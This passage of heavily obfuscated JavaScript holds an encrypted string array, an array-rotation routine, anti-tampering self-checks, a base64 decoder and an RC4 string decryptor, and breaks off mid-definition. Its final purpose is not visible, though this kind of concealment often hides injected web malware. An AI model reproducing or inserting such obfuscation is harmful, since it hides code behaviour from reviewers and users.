61\x6e\x6f\x3d','\x5a\x63\x4b\x37\x77\x71\x31\x61\x77\x71\x34\x57\x77\x35\x39\x4f\x77\x72\x41\x54','\x5a\x63\x4b\x37\x77\x71\x31\x61\x77\x71\x77\x4e','\x57\x4d\x4f\x39\x53\x41\x3d\x3d','\x77\x6f\x42\x2f\x77\x6f\x41\x3d','\x59\x4d\x4b\x77\x77\x70\x34\x3d','\x77\x6f\x34\x38\x50\x4d\x4f\x71\x77\x35\x38\x79\x77\x34\x74\x32\x4b\x42\x62\x43\x75\x44\x48\x44\x6f\x45\x70\x75\x77\x34\x78\x55\x41\x4d\x4b\x45\x62\x63\x4b\x43\x77\x35\x59\x6e\x63\x63\x4f\x63\x63\x73\x4f\x49\x43\x30\x62\x44\x70\x63\x4f\x30\x77\x71\x58\x43\x6f\x44\x6b\x72\x43\x4d\x4f\x72\x77\x6f\x33\x43\x72\x63\x4b\x78\x4b\x38\x4b\x4f\x46\x73\x4f\x67\x46\x43\x41\x33\x77\x70\x64\x2f\x77\x34\x48\x44\x72\x4d\x4f\x6d\x46\x33\x45\x6a\x77\x35\x44\x43\x69\x38\x4b\x6d\x49\x44\x70\x72\x77\x70\x45\x31\x77\x70\x49\x3d','\x66\x73\x4b\x46\x77\x71\x34\x3d','\x41\x38\x4f\x78\x77\x36\x70\x78\x77\x36\x4d\x4a\x77\x6f\x72\x44\x76\x38\x4f\x30\x77\x35\x49\x49','\x61\x63\x4f\x57\x77\x70\x41\x37\x77\x72\x63\x3d','\x44\x42\x4c\x43\x71\x4d\x4b\x74\x49\x41\x3d\x3d','\x77\x72\x77\x34\x43\x41\x3d\x3d','\x77\x37\x62\x44\x6d\x32\x58\x43\x6a\x63\x4b\x31\x77\x36\x63\x3d','\x57\x38\x4b\x64\x77\x6f\x6e\x43\x71\x63\x4f\x59','\x77\x71\x54\x44\x72\x73\x4f\x38\x77\x6f\x6e\x44\x71\x73\x4b\x39','\x77\x37\x4e\x35\x77\x37\x2f\x43\x71\x41\x52\x7a\x47\x53\x33\x43\x73\x43\x4e\x34\x57\x38\x4f\x4f\x4c\x51\x3d\x3d','\x49\x52\x73\x65','\x77\x71\x46\x32\x59\x33\x6a\x43\x69\x4d\x4b\x66','\x77\x35\x2f\x43\x70\x51\x66\x44\x68\x48\x4e\x6c','\x48\x30\x64\x42\x77\x34\x55\x42\x4b\x4d\x4f\x62','\x43\x73\x4f\x6d\x49\x4d\x4f\x68\x77\x6f\x2f\x43\x6b\x51\x3d\x3d','\x64\x4d\x4f\x67\x64\x77\x3d\x3d','\x57\x38\x4f\x69\x77\x37\x77\x32\x77\x70\x72\x43\x6c\x33\x73\x3d','\x46\x63\x4f\x32\x4c\x4d\x4f\x31\x77\x6f\x2f\x43\x69\x77\x3d\x3d','\x77\x36\x48\x44\x6b\x58\x6e\x43\x6b\x67\x3d\x3d','\x77\x34\x44\x43\x74\x51\x76\x44\x6b\x48\x4e\x2f','\x65\x52\x46\x73\x77\x35\x72\x43\x74\x79\x7a\x43\x74\x77\x62\x44\x6e\x57\x50\x44\x76\x6a\x77\x75\x77\x36\x66\x44\x74\x73\x4f\x46\x43\x63\x4b\x37\x4f\x73\x4b\x78\x55\x63\x4b\x34\x59\x38\x4b\x6b\x44\x73\x4b\x36\x77\x36\x6e\x43\x6c\x7a\x6c\x76\x53\x4d\x4f\x77\x77\x37\x56\x4e\x77\x35\x78\x58\x43\x38\x4b\x30\x77\x71\x66\x43\x6a\x63\x4f\x75\x77\x70\x54\x43\x6a\x58\x74\x2f\x77\x72\x4c\x43\x70\x6d\x63\x63\x48\x79\x34\x70\x44\x38\x4b\x47\x77\x34\x45\x6c\x55\x43\x51\x76\x77\x35\x58\x43\x69\x63\x4b\x2f\x64\x55\x49\x3d','\x4e\x53\x6e\x43\x6c\x73\x4b\x5a\x77\x72\x4d\x3d','\x48\x4d\x4f\x58\x77\x35\x73\x3d','\x56\x63\x4f\x77\x77\x35\x6b\x3d','\x4a\x73\x4f\x2f\x77\x70\x51\x63','\x58\x63\x4b\x56\x77\x71\x63\x3d','\x77\x70\x2f\x44\x6a\x73\x4f\x53\x77\x37\x4d\x3d','\x41\x6b\x46\x32','\x52\x63\x4f\x35\x77\x71\x4d\x6e\x77\x72\x66\x44\x76\x48\x46\x4c','\x77\x35\x7a\x43\x76\x78\x55\x3d','\x50\x41\x6a\x43\x71\x67\x3d\x3d','\x4f\x43\x2f\x44\x70\x63\x4f\x6d\x77\x71\x66\x43\x69\x51\x3d\x3d','\x57\x6d\x73\x37\x4e\x58\x4d\x44\x77\x37\x41\x37\x77\x36\x6b\x7a','\x47\x73\x4f\x37\x49\x38\x4f\x67\x77\x72\x6a\x43\x6a\x4d\x4b\x61\x77\x34\x63\x44\x77\x37\x6b\x3d','\x77\x6f\x4c\x44\x70\x4d\x4f\x49\x77\x72\x6a\x44\x6f\x4d\x4b\x6b\x77\x6f\x5a\x49','\x4e\x43\x37\x43\x6f\x67\x3d\x3d','\x56\x73\x4f\x72\x77\x36\x55\x42','\x47\x6b\x78\x4c\x77\x34\x63\x4e\x44\x77\x3d\x3d','\x77\x70\x4e\x37\x4b\x51\x3d\x3d','\x55\x55\x62\x43\x69\x77\x3d\x3d','\x77\x70\x30\x41\x52\x38\x4f\x58\x77\x35\x44\x44\x6c\x42\x6a\x44\x75\x4d\x4f\x56\x65\x43\x46\x30\x51\x73\x4f\x6a\x41\x41\x54\x44\x76\x4d\x4b\x33\x65\x4d\x4f\x44\x77\x36\x49\x43\x77\x72\x4c\x44\x6d\x4d\x4f\x46\x61\x38\x4b\x38\x77\x72\x7a\x43\x75\x43\x58\x44\x69\x7a\x34\x2b\x61\x38\x4b\x76\x77\x70\x37\x44\x6d\x33\x31\x32\x54\x67\x3d\x3d','\x77\x37\x74\x55\x52\x51\x3d\x3d','\x42\x54\x54\x43\x75\x41\x3d\x3d','\x77\x71\x50\x44\x6b\x38\x4f\x6f','\x77\x35\x4a\x54\x77\x6f\x34\x79\x77\x70\x37\x43\x67\x7a\x6a\x43\x69\x6d\x66\x43\x68\x73\x4b\x49\x77\x35\x5a\x77\x47\x4d\x4b\x4b\x62\x38\x4b\x39\x62\x4d\x4b\x54\x77\x37\x4c\x43\x6a\x45\x50\x43\x71\x69\x72\x44\x70\x4d\x4b\x2f\x77\x36\x6a\x43\x6d\x51\x50\x43\x6f\x7a\x7a\x44\x68\x68\x64\x37\x77\x6f\x6b\x45\x4f\x73\x4f\x45\x77\x71\x7a\x44\x72\x51\x3d\x3d','\x77\x70\x74\x68\x58\x67\x3d\x3d','\x77\x34\x5a\x68\x77\x37\x6a\x43\x72\x55\x70\x43','\x77\x35\x4c\x44\x74\x4d\x4b\x38\x77\x70\x74\x56\x77\x36\x67\x3d','\x77\x6f\x64\x69\x53\x43\x51\x3d','\x4f\x7a\x6b\x63\x54\x77\x3d\x3d','\x77\x35\x7a\x44\x6d\x4d\x4b\x48','\x77\x37\x74\x58\x77\x35\x38\x3d','\x55\x73\x4b\x63\x77\x6f\x67\x3d','\x53\x38\x4f\x4e\x77\x37\x6b\x3d','\x66\x73\x4b\x41\x77\x72\x4d\x3d','\x77\x37\x66\x43\x67\x73\x4b\x7a','\x77\x72\x74\x78\x77\x71\x45\x3d','\x4b\x6a\x7a\x43\x6c\x4d\x4b\x58\x77\x72\x4e\x33','\x4a\x7a\x2f\x44\x71\x63\x4f\x79\x77\x71\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x33\x43\x6e\x38\x4b\x78\x77\x36\x63\x32\x54\x73\x4b\x73\x4f\x67\x3d\x3d','\x42\x4d\x4b\x65\x77\x35\x67\x3d','\x53\x38\x4f\x2f\x77\x36\x59\x3d','\x50\x69\x2f\x43\x69\x41\x3d\x3d','\x48\x45\x5a\x4d\x77\x34\x34\x3d','\x63\x38\x4f\x2b\x77\x36\x6f\x79\x77\x70\x73\x3d','\x52\x6e\x70\x48\x77\x70\x2f\x43\x6d\x41\x49\x3d','\x47\x30\x68\x56','\x77\x72\x4a\x53\x4b\x77\x3d\x3d','\x62\x51\x67\x41','\x56\x4d\x4f\x65\x77\x72\x51\x3d','\x77\x34\x39\x44\x77\x36\x4d\x3d','\x4a\x6d\x31\x34','\x56\x63\x4b\x35\x77\x6f\x70\x4e','\x77\x36\x62\x43\x67\x63\x4f\x59','\x52\x4d\x4b\x49\x77\x6f\x76\x43\x70\x38\x4f\x59\x59\x51\x3d\x3d','\x77\x34\x35\x4e\x77\x36\x33\x44\x70\x53\x35\x79\x48\x69\x6e\x43\x67\x51\x67\x3d','\x77\x71\x6e\x43\x6d\x67\x34\x3d','\x77\x6f\x78\x59\x4f\x38\x4f\x72\x51\x63\x4f\x79\x77\x70\x38\x56\x77\x35\x62\x43\x69\x6b\x77\x44\x77\x72\x56\x54\x77\x72\x6e\x44\x6c\x42\x54\x44\x6b\x51\x59\x39\x77\x35\x76\x44\x6b\x69\x78\x4c\x41\x43\x68\x41\x46\x4d\x4f\x2b\x64\x44\x6b\x3d','\x77\x6f\x52\x6e\x56\x79\x58\x44\x67\x41\x3d\x3d','\x77\x34\x4d\x78\x77\x71\x67\x3d','\x77\x35\x44\x43\x6b\x47\x34\x3d','\x77\x72\x48\x43\x6e\x53\x77\x65','\x51\x73\x4f\x39\x57\x51\x3d\x3d','\x66\x63\x4f\x38\x51\x41\x3d\x3d','\x41\x43\x34\x5a','\x77\x37\x2f\x43\x73\x6c\x55\x3d','\x52\x38\x4b\x6e\x77\x72\x30\x3d','\x55\x38\x4b\x7a\x77\x6f\x31\x45\x77\x35\x76\x43\x68\x77\x3d\x3d','\x49\x38\x4b\x6a\x62\x73\x4b\x75\x77\x36\x4c\x43\x6d\x51\x3d\x3d','\x77\x6f\x62\x44\x76\x73\x4f\x6f\x77\x71\x51\x3d','\x41\x73\x4b\x4a\x4b\x38\x4f\x6d\x77\x36\x44\x43\x6f\x69\x35\x77\x49\x6d\x42\x56\x58\x43\x2f\x44\x74\x73\x4f\x6b\x50\x79\x33\x43\x70\x63\x4f\x71\x77\x70\x54\x43\x76\x31\x4d\x72\x77\x37\x37\x44\x71\x63\x4b\x58\x51\x6b\x2f\x44\x69\x73\x4b\x76\x66\x73\x4b\x74\x47\x31\x41\x6b\x56\x44\x37\x44\x6d\x73\x4f\x65\x4c\x51\x3d\x3d','\x77\x37\x33\x43\x6e\x63\x4f\x57','\x55\x4d\x4f\x69\x77\x37\x6b\x3d','\x77\x70\x39\x59\x77\x34\x73\x3d','\x61\x73\x4f\x52\x77\x6f\x34\x3d','\x54\x63\x4b\x45\x77\x70\x34\x3d','\x56\x73\x4f\x70\x77\x36\x51\x3d','\x77\x71\x64\x38\x5a\x48\x45\x3d','\x4b\x43\x55\x31','\x63\x6a\x77\x35','\x42\x51\x6e\x43\x6a\x77\x3d\x3d','\x57\x63\x4f\x69\x77\x72\x64\x6a','\x5a\x46\x76\x43\x74\x38\x4f\x59\x77\x34\x66\x44\x69\x41\x3d\x3d','\x41\x79\x38\x64','\x77\x36\x7a\x44\x6d\x30\x30\x3d','\x4c\x53\x58\x44\x6a\x41\x3d\x3d','\x77\x37\x59\x7a\x66\x58\x37\x43\x69\x4d\x4b\x66\x49\x30\x63\x3d','\x77\x70\x2f\x43\x6b\x7a\x45\x56','\x63\x63\x4f\x48\x77\x35\x49\x56\x61\x6d\x56\x4c','\x77\x72\x33\x43\x6d\x68\x49\x3d','\x64\x4d\x4b\x32\x77\x71\x67\x66\x77\x35\x78\x47\x4f\x41\x3d\x3d','\x77\x37\x6c\x71\x77\x70\x6f\x3d','\x77\x37\x70\x54\x52\x41\x3d\x3d','\x77\x70\x66\x44\x73\x41\x44\x44\x6a\x33\x64\x2b\x62\x63\x4f\x36\x77\x6f\x6e\x44\x71\x67\x3d\x3d','\x77\x36\x48\x44\x6d\x30\x33\x43\x71\x38\x4b\x49\x77\x35\x45\x6c\x77\x72\x74\x39\x77\x72\x4c\x44\x6d\x77\x3d\x3d','\x42\x69\x49\x73','\x56\x63\x4f\x33\x77\x70\x49\x3d','\x77\x34\x74\x51\x77\x37\x63\x3d','\x41\x38\x4f\x2f\x77\x71\x73\x3d','\x49\x6e\x74\x54','\x48\x63\x4f\x44\x77\x6f\x30\x3d','\x77\x70\x73\x7a\x4d\x67\x3d\x3d','\x77\x71\x4a\x35\x58\x41\x3d\x3d','\x63\x7a\x67\x6e\x77\x34\x74\x36\x5a\x67\x3d\x3d','\x4d\x54\x6a\x43\x76\x51\x3d\x3d','\x4f\x38\x4b\x67\x5a\x67\x3d\x3d','\x77\x71\x77\x52\x45\x63\x4f\x64\x77\x36\x34\x47\x77\x37\x6c\x64\x46\x54\x50\x43\x67\x51\x3d\x3d','\x77\x6f\x4e\x6c\x77\x34\x55\x32\x51\x46\x51\x4b\x4d\x77\x3d\x3d','\x77\x70\x68\x45\x41\x73\x4b\x4c\x77\x35\x4c\x44\x67\x30\x62\x43\x74\x4d\x4f\x58\x52\x6a\x6b\x3d','\x77\x72\x2f\x43\x6c\x79\x63\x46\x58\x73\x4f\x64\x77\x36\x6a\x44\x70\x51\x3d\x3d','\x77\x37\x50\x43\x6b\x6e\x67\x3d','\x77\x36\x52\x54\x59\x77\x3d\x3d','\x77\x34\x68\x58\x77\x35\x6f\x3d','\x77\x6f\x38\x53\x43\x73\x4b\x63','\x77\x34\x62\x43\x6e\x73\x4b\x73\x77\x35\x51\x36\x55\x4d\x4b\x39','\x4c\x6d\x35\x2f','\x77\x6f\x78\x59\x50\x73\x4b\x6b\x43\x4d\x4b\x36\x77\x35\x42\x66\x77\x70\x4c\x44\x68\x30\x77\x44\x77\x72\x39\x54\x77\x72\x6e\x44\x6c\x42\x72\x44\x6b\x51\x51\x3d','\x77\x72\x70\x57\x77\x6f\x41\x3d','\x49\x4d\x4f\x31\x77\x70\x4d\x56\x59\x4d\x4f\x37','\x77\x34\x42\x72\x77\x37\x2f\x43\x70\x41\x3d\x3d','\x63\x38\x4f\x64\x77\x35\x63\x3d','\x57\x57\x70\x4c\x77\x6f\x76\x43\x6d\x42\x67\x3d','\x63\x63\x4f\x35\x77\x37\x6f\x73\x4e\x38\x4b\x38\x77\x35\x55\x55\x77\x6f\x5a\x43\x58\x73\x4b\x38\x59\x78\x54\x44\x68\x63\x4f\x4c\x47\x73\x4b\x39\x77\x70\x46\x35\x64\x73\x4b\x56\x77\x72\x37\x43\x69\x78\x4d\x67\x77\x37\x7a\x44\x75\x4d\x4b\x65\x77\x6f\x58\x44\x67\x57\x31\x66\x77\x6f\x7a\x44\x76\x38\x4f\x2b\x77\x35\x6a\x44\x76\x32\x6e\x43\x73\x51\x3d\x3d','\x56\x38\x4f\x58\x77\x34\x49\x3d','\x66\x38\x4f\x4c\x47\x6d\x4c\x43\x75\x73\x4f\x7a','\x63\x73\x4f\x42\x65\x48\x6c\x64\x65\x51\x3d\x3d','\x64\x54\x63\x7a','\x4c\x46\x42\x48','\x77\x35\x74\x4d\x62\x4d\x4f\x30\x54\x42\x78\x30\x77\x35\x45\x43','\x77\x36\x37\x43\x67\x38\x4f\x41\x77\x34\x58\x44\x70\x4d\x4b\x36','\x77\x71\x4a\x55\x65\x67\x3d\x3d','\x4f\x38\x4b\x6e\x77\x72\x35\x64\x77\x6f\x67\x3d','\x77\x34\x46\x41\x77\x36\x4c\x44\x73\x42\x6c\x31','\x52\x4d\x4b\x41\x77\x70\x55\x3d','\x42\x47\x55\x37\x4b\x30\x4d\x4a','\x77\x36\x68\x58\x77\x34\x38\x3d','\x77\x70\x48\x44\x6f\x63\x4f\x4e','\x77\x34\x5a\x4e\x44\x63\x4b\x55\x77\x35\x58\x44\x6c\x41\x3d\x3d','\x63\x4d\x4b\x79\x77\x71\x42\x64\x77\x6f\x67\x3d','\x4b\x32\x56\x62','\x56\x38\x4b\x53\x77\x6f\x30\x3d','\x77\x6f\x44\x44\x6a\x38\x4f\x66\x77\x37\x6a\x44\x73\x38\x4b\x30\x4a\x63\x4f\x5a\x77\x72\x59\x3d','\x77\x70\x72\x44\x72\x73\x4f\x31\x77\x71\x76\x44\x70\x73\x4b\x6c','\x55\x63\x4b\x41\x77\x6f\x55\x3d','\x77\x37\x66\x43\x6c\x73\x4f\x77','\x63\x73\x4b\x7a\x62\x73\x4b\x74\x77\x37\x50\x43\x6c\x79\x31\x6f\x4d\x54\x4d\x3d','\x77\x34\x33\x43\x67\x4d\x4f\x65','\x77\x70\x74\x79\x56\x53\x76\x44\x67\x43\x6f\x3d','\x77\x72\x54\x44\x6d\x4d\x4f\x43','\x77\x34\x6f\x6b\x77\x72\x49\x3d','\x77\x34\x70\x35\x54\x69\x44\x44\x6d\x41\x3d\x3d','\x56\x57\x59\x30\x49\x45\x51\x45','\x77\x71\x68\x62\x77\x72\x51\x3d','\x77\x34\x66\x44\x69\x4d\x4b\x47','\x4a\x48\x4a\x43','\x4d\x6a\x62\x43\x71\x63\x4b\x45\x77\x72\x56\x32\x77\x72\x62\x43\x6b\x67\x3d\x3d','\x50\x45\x78\x6e','\x77\x36\x74\x42\x57\x77\x3d\x3d','\x42\x47\x41\x37\x4b\x56\x34\x44\x77\x36\x42\x2b\x77\x34\x30\x78\x46\x53\x55\x66\x77\x71\x4c\x44\x71\x73\x4b\x32','\x77\x70\x64\x4f\x41\x73\x4b\x66\x77\x35\x4c\x44\x6d\x51\x3d\x3d','\x77\x37\x44\x43\x6f\x47\x41\x3d','\x56\x73\x4f\x79\x77\x36\x4d\x4f\x61\x63\x4f\x6c\x77\x71\x46\x49\x77\x34\x6b\x42\x45\x4d\x4f\x72\x49\x45\x72\x43\x67\x63\x4b\x63\x4b\x41\x3d\x3d'];(function(_0xa1a15d,_0x18fd97){var _0x2a5f7a=function(_0x539350){while(--_0x539350){_0xa1a15d['\x70\x75\x73\x68'](_0xa1a15d['\x73\x68\x69\x66\x74']());}};var _0x434717=function(){var _0x27656f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a6d5a,_0x3f0fca,_0x58aa8a,_0x571c58){_0x571c58=_0x571c58||{};var _0x10b474=_0x3f0fca+'\x3d'+_0x58aa8a;var _0x1f16d7=0x0;for(var _0x1f16d7=0x0,_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];_0x1f16d7<_0xc60e78;_0x1f16d7++){var _0x2b6b43=_0x3a6d5a[_0x1f16d7];_0x10b474+='\x3b\x20'+_0x2b6b43;var _0x5e0dbc=_0x3a6d5a[_0x2b6b43];_0x3a6d5a['\x70\x75\x73\x68'](_0x5e0dbc);_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e0dbc!==!![]){_0x10b474+='\x3d'+_0x5e0dbc;}}_0x571c58['\x63\x6f\x6f\x6b\x69\x65']=_0x10b474;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x288f6b,_0x13f256){_0x288f6b=_0x288f6b||function(_0x234c4e){return _0x234c4e;};var _0x4d07f7=_0x288f6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13f256['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5bf011=function(_0xa15cf1,_0x337621){_0xa15cf1(++_0x337621);};_0x5bf011(_0x2a5f7a,_0x18fd97);return _0x4d07f7?decodeURIComponent(_0x4d07f7[0x1]):undefined;}};var _0x5548f2=function(){var _0x3a467a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a467a['\x74\x65\x73\x74'](_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5548f2;var _0x4c49ba='';var _0x38076c=_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x38076c){_0x27656f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x38076c){_0x4c49ba=_0x27656f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x434717();}(_0x167e,0x106));var _0xe167=function(_0xa1a15d,_0x18fd97){_0xa1a15d=_0xa1a15d-0x0;var _0x2a5f7a=_0x167e[_0xa1a15d];if(_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x298c13=function(){return this;};var _0x434717=_0x298c13();var _0x27656f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x434717['\x61\x74\x6f\x62']||(_0x434717['\x61\x74\x6f\x62']=function(_0x3a6d5a){var _0x3f0fca=String(_0x3a6d5a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58aa8a=0x0,_0x571c58,_0x10b474,_0x586b1b=0x0,_0x1f16d7='';_0x10b474=_0x3f0fca['\x63\x68\x61\x72\x41\x74'](_0x586b1b++);~_0x10b474&&(_0x571c58=_0x58aa8a%0x4?_0x571c58*0x40+_0x10b474:_0x10b474,_0x58aa8a++%0x4)?_0x1f16d7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x571c58>>(-0x2*_0x58aa8a&0x6)):0x0){_0x10b474=_0x27656f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x10b474);}return _0x1f16d7;});}());var _0xc60e78=function(_0x2b6b43,_0x5e0dbc){var _0x288f6b=[],_0x13f256=0x0,_0x234c4e,_0x4d07f7='',_0x5bf011='';_0x2b6b43=atob(_0x2b6b43);for(var _0xa15cf1=0x0,_0x337621=_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0xa15cf1<_0x337621;_0xa15cf1++){_0x5bf011+='\x25'+('\x30\x30'+_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa15cf1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b6b43=decodeURIComponent(_0x5bf011);for(var _0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x288f6b[_0x5548f2]=_0x5548f2;}for(_0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2]+_0x5e0dbc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5548f2%_0x5e0dbc['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;}_0x5548f2=0x0;_0x13f256=0x0;for(var _0x3a467a=0x0;_0x3a467a<_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0x3a467a++){_0x5548f2=(_0x5548f2+0x1)%0x100;_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2])%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;_0x4d07f7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a467a)^_0x288f6b[(_0x288f6b[_0x5548f2]+_0x288f6b[_0x13f256])%0x100]);}return _0x4d07f7;};_0xe167['\x72\x63\x34']=_0xc60e78;_0xe167['\x64\x61\x74\x61']={};_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c49ba=_0xe167['\x64\x61\x74\x61'][_0xa1a15d];if(_0x4c49ba===undefined){if(_0xe167['\x6f\x6e\x63\x65']===undefined){var _0x38076c=function(_0x518962){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x518962;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4869a1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4869a1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2f83d2){if(!Boolean(~_0x2f83d2)){return _0x2f83d2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xd3bc69){for(var _0x273466=0x0,_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x273466<_0x4c8611;_0x273466++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd3bc69(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x38076c(_0xe167)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe167['\x6f\x6e\x63\x65']=!![];}_0x2a5f7a=_0xe167['\x72\x63\x34'](_0x2a5f7a,_0x18fd97);_0xe167['\x64\x61\x74\x61'][_0xa1a15d]=_0x2a5f7a;}else{_0x2a5f7a=_0x4c49ba;}return _0x2a5f7a;};(function(){var _0x5b45e2=function(){var _0xa1a15d=!![];return function(_0x18fd97,_0x2a5f7a){var _0x539350=_0xa1a15d?function(){if(_0x2a5f7a){var _0x1564ec=_0x2a5f7a['\x61\x70\x70\x6c\x79'](_0x18fd97,arguments);_0x2a5f7a=null;return _0x1564ec;}}:function(){};_0xa1a15d=![];return _0x539350;};}();var _0x36ef23={'\x6d\x56\x72':function _0x41a6be(_0x150355,_0x37a9c8){return _0x150355(_0x37a9c8);},'\x73\x6e\x4f':function _0x1377c8(_0x40db3d,_0x2ef9da){return _0x40db3d%_0x2ef9da;},'\x49\x79\x47':function _0x432638(_0x3ff273,_0x1acd59){return _0x3ff273==_0x1acd59;},'\x72\x55\x49':function _0x295f13(_0x24a8d0,_0x2c70cd){return _0x24a8d0%_0x2c70cd;},'\x67\x53\x6a':function _0x44bfc5(_0x44d2a3,_0x55f62a){return _0x44d2a3/_0x55f62a;},'\x65\x47\x75':function _0x6be7be(_0x3cd0df,_0x3adb50){return _0x3cd0df|_0x3adb50;},'\x6e\x4f\x68':function _0x47a943(_0x4169bd,_0x4d5a85){return _0x4169bd/_0x4d5a85;},'\x64\x67\x76':function _0x499755(_0x419bc7,_0x54c067){return _0x419bc7<_0x54c067;},'\x72\x68\x4b':function _0x17f7fa(_0x196aba){return _0x196aba();},'\x4d\x6e\x43':function _0x1aa558(_0x227e92,_0x363ca4){return _0x227e92+_0x363ca4;},'\x4f\x51\x6e':function _0x38f272(_0x8bb2d0,_0x5f8c2c){return _0x8bb2d0/_0x5f8c2c;},'\x61\x54\x61':function _0x5c9563(_0xfef580,_0x23ae79){return _0xfef580===_0x23ae79;},'\x4f\x6f\x56':function _0x2f59ad(_0x402adc,_0x4c6985){return _0x402adc%_0x4c6985;},'\x6a\x59\x43':function _0x6987b9(_0x4f2505,_0x4545da){return _0x4f2505(_0x4545da);},'\x4a\x71\x6b':function _0x43c2ac(_0x2650c8,_0x2824bf){return _0x2650c8(_0x2824bf);},'\x62\x53\x4c':function _0x2aa4d4(_0x5bb8a1,_0x37fa84){return 